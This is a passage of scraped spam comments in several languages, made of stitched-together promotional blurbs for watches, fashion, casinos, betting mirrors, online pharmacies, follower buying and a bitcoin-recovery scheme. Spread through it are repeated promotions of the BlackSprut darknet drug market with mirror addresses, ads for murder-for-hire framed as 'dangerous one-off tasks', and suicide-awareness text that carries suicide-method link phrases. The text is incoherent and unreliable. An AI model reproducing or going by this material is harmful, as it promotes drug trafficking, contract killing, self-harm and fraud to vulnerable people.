Сегодня бренд выпускает широкий ассортимент, но и парфюмерию. Компания продолжает быть эталоном элегантности и класса, привлекая модниц по всему миру.
Jil Sander — это немецкий бренд, прославившийся благодаря лаконичному стилю и высокому качеству.
Основанный в 1968 году, он стал символ сдержанной роскоши.
Коллекции марки отличаются чистыми линиями и нейтральной палитрой.
https://zapp.red/myforum/topic/%d0%b2%d0%b0%d1%88%d0%b5-%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be-jil-sander/#postid-159779
Бренд работает с качественными материалами, создавая универсальные вещи для стильного гардероба.
Jil Sander ценят за безупречное исполнение и акцент на детали.
Одежда марки подходят для базового и офисного стиля.
Центр ментального здоровья — это место, где любой может получить помощь и квалифицированную консультацию.
Специалисты работают с различными проблемами, включая повышенную тревожность, эмоциональное выгорание и психологический дискомфорт.
http://bestnycplasticsurgeon.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fd%2Fduloksetin%2F
В центре применяются эффективные методы лечения, направленные на улучшение внутренней гармонии.
Здесь создана комфортная атмосфера для открытого общения. Цель центра — помочь каждого обратившегося на пути к душевному равновесию.
На этом сайте вы можете купить аудиторию и реакции для TikTok. Здесь доступны активные аккаунты, которые способствуют росту популярности вашего профиля. Быстрая доставка и стабильный прирост обеспечат рост вашей активности. Цены выгодные, а оформление заказа удобен. Начните продвижение уже сегодня и станьте популярнее!
Накрутка Тик Ток просмотры и лайки
Я думал, что потерял свои биткоины, но специальный сервис позволил мне их вернуть.
Сначала я не был уверен, что что-то получится, но удобный алгоритм удивил меня.
Благодаря уникальному подходу, платформа нашла доступ к кошельку.
Всего за несколько шагов я смог вернуть свои BTC.
Инструмент оказался надежным, и я рекомендую его тем, кто потерял доступ к своим криптоактивам.
https://forum.auto-china.com/showthread.php?tid=32
Having read this I thought it was very informative. I appreciate you taking the time and effort to put this article together. I once again find myself spending way to much time both reading and commenting. But so what, it was still worth it!
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для бизнеса, так и для конечных пользователей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Это особенно важно для товаров, влияющих на здоровье и безопасность. Сертификация помогает повысить доверие к бренду. Кроме того, сертификация может быть необходима для участия в тендерах и заключении договоров. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
добровольная сертификация
Здесь вы найдете клинику психологического здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психических расстройств. Мы предлагаем индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить проблемы и вернуться к сбалансированной жизни. Квалификация наших психологов подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://janasongarchitect.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
На данной платформе вы найдете клинику ментального здоровья, которая обеспечивает психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Наша эффективные методы для восстановления ментального здоровья. Наши специалисты готовы помочь вам решить трудности и вернуться к гармонии. Профессионализм наших специалистов подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://life-insurance-trust.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
На этом сайте вы найдете центр ментального здоровья, которая предлагает психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта эффективные методы для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам справиться с психологические барьеры и вернуться к сбалансированной жизни. Профессионализм наших специалистов подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lfwines.org/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом сайте вы найдете клинику психологического здоровья, которая предлагает профессиональную помощь для людей, страдающих от депрессии и других психологических расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши специалисты готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Опыт наших специалистов подтверждена множеством положительных рекомендаций. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lillehaug.org/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fo%2Folanzapin%2F
Здесь вы найдете учреждение психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к психологическому благополучию. Опыт наших специалистов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
sort-grusha.ru
Оказываем аренду автобусов и микроавтобусов с водителем корпоративным клиентам, малого и среднего бизнеса, а также частным лицам.
Услуги автобусных перевозок для бизнес-групп
Гарантируем максимально комфортную и спокойную транспортировку для групп людей, предоставляя транспортные услуги на свадьбы, деловые мероприятия, групповые экскурсии и все типы мероприятий в городе Челябинске и Челябинской области.
В этом году в фэшн-индустрии нас ждут смелые веяния. Дизайнеры выделяют природные ткани и необычные крои. В цветах лидируют пастельные тона, при этом яркие детали останутся в тренде. Бренды уделяют особое внимание громоздких аксессуарах. Популярны ретро мотивы и современный почерк.
https://dungeonsofdwarfheim.com/phpbb/viewtopic.php?t=115376
Luxury timepieces have long been synonymous with precision. Crafted by renowned watchmakers, they combine heritage with modern technology.
Each detail demonstrate superior quality, from precision-engineered calibers to high-end elements.
Wearing a Swiss watch is a true statement of status. It signifies refined taste and exceptional durability.
Be it a classic design, Swiss watches offer remarkable precision that lasts for generations.
https://forum18.ru/threads/timepiece-discussion.37999/
Luxury timepieces have long been synonymous with precision. Expertly made by legendary artisans, they perfectly unite classic techniques with modern technology.
All elements embody exceptional workmanship, from precision-engineered calibers to high-end finishes.
Investing in a Swiss watch is more than a way to check the hour. It signifies refined taste and uncompromising quality.
Be it a bold statement piece, Swiss watches offer extraordinary precision that stands the test of time.
https://vikefans.com/forums/showthread.php?tid=20479
Nice post. I learn something more challenging on different blogs everyday. It will always be stimulating to read content from other writers and practice a little something from their store. I’d prefer to use some with the content on my blog whether you don’t mind. Natually I’ll give you a link on your web blog. Thanks for sharing.
Darknet — это закрытая область онлайн-пространства, куда можно попасть с использованием специальные программы, такие как I2P.
В даркнете можно найти как легальные, а также нелегальные сайты, включая форумы и прочие сервисы.
Одной из известных платформ считается Блэк Спрут, что специализировалась на реализации различных товаров, в частности нелегальные вещества.
bs2best at сайт
Подобные сайты довольно часто функционируют на анонимные платежи для повышения скрытности транзакций.
Однако, спецслужбы регулярно закрывают крупные даркнет-площадки, хотя вскоре возникают альтернативные площадки.
Даркнет — это анонимная зона интернета, куда открывается доступ исключительно через шифрованные соединения, такие как Tor.
В этой среде можно найти легальные , среди которых обменные сервисы и различные площадки.
Одной из крупнейших онлайн-площадок была Black Sprut, что специализировалась на торговле разных категорий.
bs2best at
Такие площадки часто используют биткойны в целях конфиденциальности сделок.
We offer a comprehensive collection of certified medicines to suit your health requirements.
This website ensures quick and safe order processing to your location.
Each medication is sourced from certified suppliers so you get safety and quality.
Feel free to search through our selection and place your order with just a few clicks.
Need help? Customer service is ready to assist you whenever you need.
Stay healthy with our trusted medical store!
https://www.bawabetalquds.com/wall/blogs/8191/Unveiling-Filitra-A-Modern-Solution-for-Erectile-Dysfunction
Оформление сертификатов на территории РФ остается неотъемлемым этапом выхода продукции на рынок.
Процедура подтверждения качества подтверждает соответствие государственным стандартам и правилам, что, в свою очередь, оберегает конечных пользователей от некачественных товаров.
сертификация качества
Кроме того, официальное подтверждение качества облегчает сотрудничество с партнерами и расширяет перспективы в предпринимательской деятельности.
Без сертификации, может возникнуть штрафы и барьеры в процессе реализации продукции.
Таким образом, оформление документации не только требованием законодательства, но и важным фактором устойчивого роста компании в России.
Regardless of the popularity of modern wearable tech, traditional timepieces remain everlasting.
Many people still appreciate the artistry behind traditional timepieces.
Compared to digital alternatives, that become outdated, mechanical watches hold their value over time.
http://woodlandtech.org/forum/phpBB3/viewtopic.php?f=3&t=296888
Prestigious watchmakers still produce exclusive traditional watches, confirming that their desirability remains strong.
For true enthusiasts, a mechanical watch is not just a way to tell time, but a tribute to timeless elegance.
Though digital watches offer convenience, mechanical watches have soul that never goes out of style.
Чем интересен BlackSprut?
Платформа BlackSprut удостаивается внимание широкой аудитории. Но что это такое?
Данный ресурс предлагает интересные возможности для аудитории. Визуальная составляющая платформы характеризуется функциональностью, что позволяет ей быть понятной даже для новичков.
Необходимо помнить, что этот ресурс работает по своим принципам, которые отличают его на рынке.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория выражают неоднозначные взгляды. Многие выделяют его функциональность, а некоторые оценивают его неоднозначно.
Подводя итоги, данный сервис остается предметом обсуждений и вызывает интерес широкой аудитории.
Свежий домен BlackSprut – здесь можно найти
Если нужен обновленный сайт BlackSprut, то вы по адресу.
bs2best
Иногда платформа перемещается, поэтому приходится искать новое зеркало.
Обновленный доступ легко узнать у нас.
Посмотрите актуальную ссылку у нас!
Purchasing medications from e-pharmacies has become far more convenient than going to a physical pharmacy.
There’s no reason to stand in queues or worry about limited availability.
Online pharmacies give you the option to order what you need without leaving your house.
Many digital pharmacies provide discounts in contrast to traditional drugstores.
https://mentalthoughts.com/showthread.php?tid=51015&pid=205146#pid205146
Additionally, it’s possible to check various options without hassle.
Reliable shipping makes it even more convenient.
What do you think about ordering from e-pharmacies?
На этом сайте можно найти актуальные политические события со всего мира. Частые обновления помогают оставаться в курсе главных новостей. На сайте публикуются решениях мировых лидеров. Экспертные мнения помогают оценить происходящее. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
Почему BlackSprut привлекает внимание?
Сервис BlackSprut вызывает интерес широкой аудитории. В чем его особенности?
Эта площадка обеспечивает широкие опции для тех, кто им интересуется. Интерфейс платформы выделяется функциональностью, что делает его понятной даже для тех, кто впервые сталкивается с подобными сервисами.
Необходимо помнить, что данная система имеет свои особенности, которые отличают его в определенной среде.
Обсуждая BlackSprut, нельзя не упомянуть, что определенная аудитория имеют разные мнения о нем. Некоторые подчеркивают его возможности, а некоторые относятся к нему с осторожностью.
Подводя итоги, BlackSprut остается темой дискуссий и привлекает внимание разных пользователей.
Свежий домен БлэкСпрут – здесь можно найти
Хотите узнать актуальное ссылку на BlackSprut? Мы поможем.
bs2best at
Периодически ресурс меняет адрес, поэтому приходится искать актуальное зеркало.
Свежий доступ всегда можно найти здесь.
Проверьте актуальную версию сайта прямо сейчас!
Обзор BlackSprut: ключевые особенности
Платформа BlackSprut привлекает внимание многих пользователей. Почему о нем говорят?
Эта площадка предоставляет разнообразные функции для аудитории. Визуальная составляющая системы отличается функциональностью, что делает платформу доступной без сложного обучения.
Важно отметить, что данная система имеет свои особенности, которые формируют его имидж в определенной среде.
Говоря о BlackSprut, стоит отметить, что различные сообщества оценивают его по-разному. Некоторые подчеркивают его возможности, другие же рассматривают с осторожностью.
Таким образом, данный сервис остается предметом обсуждений и удерживает заинтересованность разных слоев интернет-сообщества.
Рабочее зеркало к БлэкСпрут – проверьте у нас
Если нужен актуальный сайт БлэкСпрут, вы на верном пути.
bs2best актуальная ссылка
Сайт может меняться, и лучше иметь обновленный линк.
Обновленный доступ всегда можно узнать у нас.
Проверьте рабочую версию сайта у нас!
This portal offers plenty of video slots, ideal for different gaming styles.
Right here, you can discover retro-style games, modern video slots, and huge-win machines with high-quality visuals and dynamic music.
No matter if you’re a fan of minimal mechanics or love engaging stories, you’ll find a perfect match.
http://vodaspas.ru/kak-perevozit-promyshlennoe-oborudovaniya/
All games can be accessed around the clock, right in your browser, and well adapted for both PC and mobile.
Besides slots, the site includes slot guides, welcome packages, and user ratings to help you choose.
Join now, jump into the action, and enjoy the excitement of spinning!
Здесь вам открывается шанс наслаждаться широким ассортиментом игровых слотов.
Игровые автоматы характеризуются живой визуализацией и увлекательным игровым процессом.
Каждый игровой автомат предоставляет индивидуальные бонусные функции, улучшающие шансы на успех.
1win
Игра в слоты подходит любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
Managing diabetes effectively involves lifestyle changes and medical understanding. Learning about blood sugar control, diet, and exercise is fundamental. Understanding the difference between Type 1 and Type 2 diabetes is key. Familiarity with medical preparations like insulin and oral medications is critical. Knowing how to monitor blood glucose and adjust treatment is essential. Consistent access to reliable diabetes management information is vital. The iMedix podcast covers chronic disease management, including diabetes. It serves as a valuable health podcast for patients and families. Follow my health online podcast suggestion: iMedix offers diabetes insights. Visit iMedix: Your Personal Health Advisor for resources.
Coping with stress requires recognizing its impact and finding healthy strategies. Understanding the physiological effects of chronic stress is enlightening. Learning various stress management techniques like mindfulness or exercise is key. Awareness of whether medical preparations are used for severe stress or anxiety is relevant. Knowing when professional help is needed distinguishes coping from treatment. Finding reliable information on stress reduction supports well-being. The iMedix podcast explores lifestyle factors impacting health, including stress. It functions as a health advice podcast offering coping strategies. Check out the iMedix health podcast for stress management tips. Welcome to iMedix, supporting your mental resilience.
Understanding women’s health issues requires specific knowledge throughout life. Learning about menstrual health, pregnancy, menopause, and related conditions is crucial. Knowing about preventative screenings like Pap smears and mammograms is vital. Familiarity with medical preparations specific to women’s health is important. This includes hormonal therapies, contraceptives, and treatments for gynecological conditions. Access to trusted information empowers women to manage their health. The iMedix podcast addresses gender-specific health topics comprehensively. It’s a health care podcast relevant to women at all life stages. Explore the iMedix best podcasts for women’s health discussions. iMedix provides online health information tailored to diverse needs.
Self-harm leading to death is a serious topic that touches countless lives worldwide.
It is often connected to mental health issues, such as anxiety, stress, or addiction problems.
People who consider suicide may feel isolated and believe there’s no hope left.
how-to-kill-yourself.com
It is important to spread knowledge about this subject and support those in need.
Early support can make a difference, and reaching out is a crucial first step.
If you or someone you know is in crisis, please seek help.
You are not alone, and there’s always hope.
Taking one’s own life is a tragic issue that impacts millions of people worldwide.
It is often connected to psychological struggles, such as bipolar disorder, hopelessness, or chemical dependency.
People who contemplate suicide may feel trapped and believe there’s no solution.
fast way to kill yourself
It is important to spread knowledge about this subject and support those in need.
Early support can reduce the risk, and reaching out is a crucial first step.
If you or someone you know is in crisis, please seek help.
You are not forgotten, and support exists.
На нашем портале вам предоставляется возможность испытать обширной коллекцией игровых автоматов.
Игровые автоматы характеризуются красочной графикой и увлекательным игровым процессом.
Каждая игра даёт особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, и потом испытать азарт игры на реальные ставки.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются яркой графикой и увлекательным игровым процессом.
Каждый слот предлагает уникальные бонусные раунды, повышающие вероятность победы.
1xbet казино официальный сайт
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На нашем портале вам предоставляется возможность испытать большим выбором игровых слотов.
Эти слоты славятся яркой графикой и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, повышающие вероятность победы.
one win
Слоты созданы для игроков всех уровней.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
This website, you can access a wide selection of online slots from famous studios.
Players can try out retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play casino
Each title are instantly accessible 24/7 and designed for desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
Site navigation is user-friendly, making it simple to browse the collection.
Register now, and discover the excitement of spinning reels!
Платформа BlackSprut — это довольно популярная точек входа в даркнете, предоставляющая разные функции для всех, кто интересуется сетью.
На платформе предусмотрена простая структура, а структура меню понятен даже новичкам.
Пользователи отмечают быструю загрузку страниц и постоянные обновления.
bs2 bsme
BlackSprut ориентирован на комфорт и безопасность при навигации.
Тех, кто изучает теневые платформы, этот проект станет хорошим примером.
Перед использованием рекомендуется изучить информацию о работе Tor.
I’m extremely impressed with your writing skills as well as with the layout on your weblog. Is this a paid theme or did you customize it yourself? Anyway keep up the excellent quality writing, it is rare to see a nice blog like this one nowadays..
This online store offers a wide selection of decorative clock designs for your interior.
You can explore modern and timeless styles to fit your apartment.
Each piece is curated for its visual appeal and reliable performance.
Whether you’re decorating a cozy bedroom, there’s always a beautiful clock waiting for you.
decor big wall clocks
The collection is regularly expanded with trending items.
We care about quality packaging, so your order is always in safe hands.
Start your journey to perfect timing with just a few clicks.
This website offers a large assortment of home wall-mounted clocks for all styles.
You can browse contemporary and traditional styles to complement your interior.
Each piece is curated for its craftsmanship and durability.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
best infinity instruments indoor outdoor wall clocks
Our catalog is regularly expanded with new arrivals.
We ensure a smooth experience, so your order is always in professional processing.
Start your journey to timeless elegance with just a few clicks.
Here offers a diverse range of decorative wall clocks for every room.
You can check out minimalist and classic styles to match your apartment.
Each piece is curated for its visual appeal and reliable performance.
Whether you’re decorating a creative workspace, there’s always a beautiful clock waiting for you.
best authentic german cuckoo clocks
Our assortment is regularly updated with trending items.
We prioritize quality packaging, so your order is always in professional processing.
Start your journey to timeless elegance with just a few clicks.
The site offers various prescription drugs for ordering online.
You can quickly order needed prescriptions from your device.
Our range includes everyday solutions and specialty items.
Each item is provided by licensed pharmacies.
https://conifer.rhizome.org/imedix1
We maintain quality and care, with private checkout and prompt delivery.
Whether you’re looking for daily supplements, you’ll find affordable choices here.
Explore our selection today and enjoy reliable support.
The site makes available a large selection of medications for ordering online.
Anyone can quickly order health products without leaving home.
Our range includes both common medications and targeted therapies.
The full range is supplied through verified providers.
https://www.diigo.com/item/note/9gw6y/j5ns?k=f5792bf07e4409c56811988b6ef8f199
We maintain quality and care, with encrypted transactions and on-time dispatch.
Whether you’re filling a prescription, you’ll find what you need here.
Start your order today and experience reliable online pharmacy service.
Here, you can access lots of online slots from famous studios.
Visitors can enjoy classic slots as well as feature-packed games with vivid animation and exciting features.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
play casino
Each title are instantly accessible round the clock and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
Platform layout is easy to use, making it quick to explore new games.
Join the fun, and discover the world of online slots!
This website, you can discover a wide selection of casino slots from leading developers.
Visitors can try out retro-style games as well as feature-packed games with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s a game that fits your style.
casino slots
The games are ready to play 24/7 and optimized for PCs and tablets alike.
All games run in your browser, so you can get started without hassle.
Platform layout is intuitive, making it simple to explore new games.
Register now, and enjoy the thrill of casino games!
This website, you can access lots of slot machines from famous studios.
Users can enjoy retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
money casino
The games are ready to play 24/7 and optimized for laptops and tablets alike.
No download is required, so you can jump into the action right away.
Platform layout is intuitive, making it quick to browse the collection.
Join the fun, and dive into the excitement of spinning reels!
Mechanical watches will always remain fashionable.
They reflect engineering excellence and provide a sense of artistry that smartwatches simply don’t replicate.
Each piece is powered by tiny components, making it both functional and elegant.
Timepiece lovers admire the hand-assembled parts.
https://9unity.com/read-blog/9067
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their shapes are everlasting, often passed from generation to generation.
Ultimately, mechanical watches will never go out of style.
Analog watches will always remain fashionable.
They reflect craftsmanship and offer a mechanical beauty that smartwatches simply lack.
Each piece is powered by tiny components, making it both useful and sophisticated.
Timepiece lovers admire the craft behind them.
https://antoinegriezmannclub.com/read-blog/8206
Wearing a mechanical watch is not just about telling time, but about making a statement.
Their designs are timeless, often passed from father to son.
To sum up, mechanical watches will forever hold their place.
Here, you can find a great variety of online slots from famous studios.
Users can enjoy classic slots as well as feature-packed games with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
play aviator
Each title are ready to play 24/7 and optimized for desktop computers and tablets alike.
All games run in your browser, so you can start playing instantly.
The interface is easy to use, making it quick to find your favorite slot.
Join the fun, and enjoy the excitement of spinning reels!
On this platform, you can discover lots of casino slots from top providers.
Users can experience classic slots as well as feature-packed games with vivid animation and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
money casino
Each title are available round the clock and designed for desktop computers and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is easy to use, making it quick to find your favorite slot.
Register now, and dive into the thrill of casino games!
It’s alarming to realize that nearly 50% of medication users experience serious pharmaceutical mishaps due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you make plays crucial role in your body’s functionality. Maintaining awareness about the drugs you take isn’t optional for optimal health outcomes.
Your health goes far beyond swallowing medications. Every medication interacts with your physiology in unique ways.
Remember these critical facts:
1. Mixing certain drugs can cause fatal reactions
2. Over-the-counter supplements have serious risks
3. Skipping doses reduces effectiveness
For your safety, always:
✓ Verify interactions via medical databases
✓ Study labels completely prior to using new prescriptions
✓ Ask your pharmacist about proper usage
___________________________________
For professional drug information, visit:
https://www.hr.com/en/app/calendar/event/nizagara-a-promising-treatment-for-erectile-dysfun_ltx0p8oi.html
Were you aware that nearly 50% of people taking prescriptions commit preventable pharmaceutical mishaps stemming from lack of knowledge?
Your wellbeing is your most valuable asset. Every medication decision you consider plays crucial role in your long-term wellbeing. Staying educated about your prescriptions isn’t optional for disease prevention.
Your health isn’t just about taking pills. Each drug affects your biological systems in unique ways.
Remember these life-saving facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Over-the-counter supplements have serious risks
3. Skipping doses causes complications
For your safety, always:
✓ Verify interactions with professional help
✓ Read instructions in detail before taking new prescriptions
✓ Speak with specialists about potential side effects
___________________________________
For verified pharmaceutical advice, visit:
https://workdrive.zohopublic.eu/file/bwqpa7612d8e6466c429987a70d3018793913
The digital drugstore features an extensive variety of medications with competitive pricing.
You can find all types of remedies suitable for different health conditions.
Our goal is to keep high-quality products at a reasonable cost.
Fast and reliable shipping ensures that your medication gets to you quickly.
Enjoy the ease of ordering medications online on our platform.
what is kamagra
The digital drugstore offers a wide range of pharmaceuticals with competitive pricing.
Shoppers will encounter both prescription and over-the-counter medicines suitable for different health conditions.
We work hard to offer high-quality products without breaking the bank.
Quick and dependable delivery provides that your medication is delivered promptly.
Enjoy the ease of getting your meds on our platform.
tadacip 20 mg
This page showcases multifunctional timepieces from trusted manufacturers.
Visit to explore top-loading CD players with digital radio and two alarm settings.
Each clock offer external audio inputs, USB ports, and power outage protection.
The selection ranges from affordable clocks to premium refurbished units.
stereo radio alarm clock
All devices boast nap modes, sleep timers, and LED screens.
Purchases through online retailers with free delivery.
Find the perfect clock-radio-CD setup for bedroom everyday enjoyment.
On this site offers disc player alarm devices crafted by reputable makers.
Browse through modern disc players with PLL tuner and two alarm settings.
These devices come with auxiliary inputs, device charging, and battery backup.
The selection extends from affordable clocks to high-end designs.
alarm-radio-clocks.com
Each one offer snooze buttons, sleep timers, and illuminated panels.
Order today using eBay with free delivery.
Choose the best disc player alarm clock for home or office use.
On this platform, you can access a wide selection of online slots from famous studios.
Players can try out traditional machines as well as modern video slots with high-quality visuals and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino slots
All slot machines are ready to play anytime and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is easy to use, making it simple to explore new games.
Sign up today, and enjoy the excitement of spinning reels!
This service provides buggy hire across the island.
Travelers may conveniently arrange a buggy for travel.
When you’re looking to discover mountain roads, a buggy is the ideal way to do it.
https://www.provenexpert.com/buggycrete/
Our rides are safe and clean and offered in custom schedules.
On this platform is simple and comes with affordable prices.
Begin the adventure and enjoy Crete from a new angle.
Новый летний период обещает быть непредсказуемым и оригинальным в плане моды.
В тренде будут многослойность и игра фактур.
Гамма оттенков включают в себя неоновые оттенки, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют тканям, среди которых популярны объёмные украшения.
https://forum.pirati.cz/memberlist.php?mode=viewprofile&u=77792
Набирают популярность элементы нулевых, в современной обработке.
В стритстайле уже можно увидеть захватывающие образы, которые удивляют.
Не упустите шанс, чтобы встретить лето стильно.
Предстоящее лето обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут многослойность и неожиданные сочетания.
Актуальные тона включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны объёмные украшения.
https://centre-beauty.ru/
Снова популярны элементы 90-х, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые удивляют.
Будьте в курсе, чтобы чувствовать себя уверенно.
Оформление туристического полиса для заграничной поездки — это разумное решение для спокойствия туриста.
Страховка обеспечивает медицинские услуги в случае заболевания за границей.
К тому же, документ может охватывать оплату на транспортировку.
е осаго
Определённые государства предусматривают предъявление страховки для получения визы.
Без страховки медицинские расходы могут стать дорогими.
Оформление полиса заблаговременно
Traditional timepieces will continue to be in style.
They embody engineering excellence and offer a mechanical beauty that smartwatches simply cannot match.
Every model is powered by precision mechanics, making it both useful and inspiring.
Collectors appreciate the craft behind them.
http://social.redemaxxi.com.br/read-blog/3217
Wearing a mechanical watch is not just about checking hours, but about making a statement.
Their designs are everlasting, often passed from lifetime to legacy.
To sum up, mechanical watches will never go out of style.
Traditional timepieces will consistently be relevant.
They represent engineering excellence and deliver a mechanical beauty that smartwatches simply cannot match.
Each piece is powered by tiny components, making it both accurate and elegant.
Timepiece lovers admire the intricate construction.
https://heyjinni.com/read-blog/122309
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their shapes are everlasting, often passed from one owner to another.
All in all, mechanical watches will remain icons.
The site makes it possible to hire specialists for occasional hazardous tasks.
Users can easily schedule services for specific needs.
All contractors have expertise in dealing with complex operations.
hitman-assassin-killer.com
This service guarantees safe communication between users and contractors.
Whether you need fast support, our service is the right choice.
List your task and find a fit with the right person in minutes!
На этом сайте вы можете перейти на свежую ссылку 1хБет без ограничений.
Мы регулярно обновляем зеркала, чтобы гарантировать непрерывный вход к ресурсу.
Работая через альтернативный адрес, вы сможете участвовать в играх без рисков.
1xbet-official.live
Эта страница облегчит доступ вам безопасно получить свежее зеркало 1хБет.
Мы заботимся, чтобы все клиенты смог получить полный доступ.
Проверяйте новые ссылки, чтобы быть на связи с 1хБет!
На нашем ресурсе вы можете перейти на свежую ссылку 1хБет без трудностей.
Систематически обновляем доступы, чтобы гарантировать стабильную работу к платформе.
Переходя через зеркало, вы сможете участвовать в играх без задержек.
1xbet зеркало
Данный портал поможет вам моментально перейти на рабочее зеркало 1хБет.
Мы стремимся, чтобы каждый посетитель смог использовать все возможности.
Проверяйте новые ссылки, чтобы быть на связи с 1хбет!
在这个网站上,您可以找到专门从事一次性的高风险任务的专业人士。
我们汇集大量经验丰富的任务执行者供您选择。
无论需要何种挑战,您都可以安全找到胜任的人选。
雇佣一名杀手
所有合作人员均经过筛选,保障您的利益。
网站注重匿名性,让您的危险事项更加高效。
如果您需要服务详情,请与我们取得联系!
Our service allows you to connect with experts for one-time high-risk missions.
Visitors are able to securely request support for unique needs.
All contractors have expertise in handling critical activities.
hitman-assassin-killer.com
This site guarantees secure arrangements between users and contractors.
If you require immediate help, this platform is the right choice.
Create a job and find a fit with a skilled worker in minutes!
Il nostro servizio permette l’ingaggio di lavoratori per incarichi rischiosi.
Chi cerca aiuto possono scegliere esperti affidabili per incarichi occasionali.
Tutti i lavoratori vengono verificati secondo criteri di sicurezza.
sonsofanarchy-italia.com
Con il nostro aiuto è possibile ottenere informazioni dettagliate prima della selezione.
La sicurezza è al centro del nostro servizio.
Contattateci oggi stesso per trovare il supporto necessario!
Il nostro servizio rende possibile l’assunzione di professionisti per attività a rischio.
Chi cerca aiuto possono ingaggiare operatori competenti per incarichi occasionali.
Gli operatori proposti sono selezionati con attenzione.
sonsofanarchy-italia.com
Attraverso il portale è possibile consultare disponibilità prima di assumere.
La professionalità continua a essere la nostra priorità.
Contattateci oggi stesso per trovare il supporto necessario!
Looking to hire experienced workers willing to tackle short-term dangerous tasks.
Require a specialist to complete a hazardous task? Find vetted experts here to manage time-sensitive dangerous work.
rent a killer
This website connects employers with licensed professionals prepared to take on unsafe one-off gigs.
Hire verified freelancers for dangerous duties securely. Ideal when you need emergency scenarios requiring specialized expertise.
Seeking for qualified contractors willing for short-term risky assignments.
Require a specialist to complete a hazardous task? Discover trusted laborers here for critical dangerous work.
order the kill
Our platform links businesses to skilled professionals prepared to accept unsafe short-term gigs.
Recruit background-checked freelancers to perform dangerous jobs securely. Ideal when you need emergency scenarios demanding specialized skills.
На этом сайте доступна возможность заказать строительство бассейнов в самом Сочи а также Краснодарского края.
Предлагаются широкий выбор гидротехнических сооружений, от классических до полипропиленовые варианты.
Всё начинается с оценки ландшафта и учета особенностей проекта.
https://log.concept2.com/profile/2597074
Все работы ведется под руководством профессионалами, гарантирующими высокое качество.
Цены формируются индивидуально, что позволяет гибко подходить к реализации планов.
Обслуживание и консультации оказываются по всем вопросам, превращая сотрудничество эффективным.
Here, you can access a wide selection of online slots from top providers.
Users can experience traditional machines as well as feature-packed games with stunning graphics and interactive gameplay.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
play aviator
The games are available anytime and designed for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is user-friendly, making it simple to browse the collection.
Register now, and dive into the excitement of spinning reels!
People consider ending their life because of numerous causes, often arising from severe mental anguish.
